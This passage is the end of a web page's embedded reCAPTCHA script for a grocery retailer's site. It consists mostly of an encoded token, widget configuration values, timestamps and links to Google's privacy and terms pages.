jhwwp3ClsKGw6ohFWg2X8Oow53Dj8OOV8Ouw4hYwrN1RMOMw7tURcKUIBE9CV8ewq3CrsORwq/Cu8O3MRINwpgkScOKVgDCjWXCpMKTwogBAHE5wrU+w7pxS8OePcOlw75/eGk6BTXChMKKY8OPeMKPO8O7w6UdwpoKwoHCscK+w7YQElHCksKWw5oQInHDrsObw67Ck8OFw5pmwrpLVVfDvSvCshvCisOFw7PCuhMhUMKcwo3DrVJlL3PCsR8pwr5ENcOZbxt1NW/CtElTw711wpDDtFbDql4RwoFqL3XCukXCj8OXwrZha3HDlcKTwqXCvcOgw7EYQ8K4UBDDjMOMM1lmw7E9AhxKZ8OiDsOOOTrDljgXQ2jCuWtBwpJ0ZFzCgMKjF8O5wq3Cn2fCi8O3w77CgcKxOjgYwr/CmsOzwpliwr1UWMKNCsOiWsO7w5dRwq3DpBvDqMONHBfCvDHCqsK1RSLDnMO0G8ONw5LCvMOOwrIuwrlSVnHDosK9OSMQwrHDiQnCsQHCmFU3GBZQwrPDiwYWcFHCkFnCk8OcdG0hw5g/[base64]/DgMOSw5fCh3vCmzDDjyhaX8KUwq/CucOFw5zCkSc6w4DDuMOBcyTCk8O3w6nCt8OCDBUSwrzDjgIXYgkFw4DDpMKKwovCs0hbLHTDqBTDscKCHcKhO2dzw4fDtMK+TMKywp59w7hBw5zClkDCkmIbMyLDjsKEd8Kcw5Msw63Dh1XDsWBGw63CjHDCoMOUDFAWMxAARmLDjVlSwpzDk1PCo8K0\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22CO+0DlkzPvNDUKpTT6YupMvBRwY6ms+FesEsWFskj7w\\u003d\x22,0,0,null,1,1768558045706,0,0,[116,216],null,[67],\x22RC-BlrpojevIEeIdA\x22,null,null,null,null,null,\x220dAFcWeA7WrDav5RYQHmYc5M0pU9svsaTpKJo4D-0yB7Wh68whKGO4Fr8EJFOFLeln35VdoZrHVAL7NHHURz_Hx5T4vxCdZ9Q4_g\x22,1768640845679]");
    </script></body></html>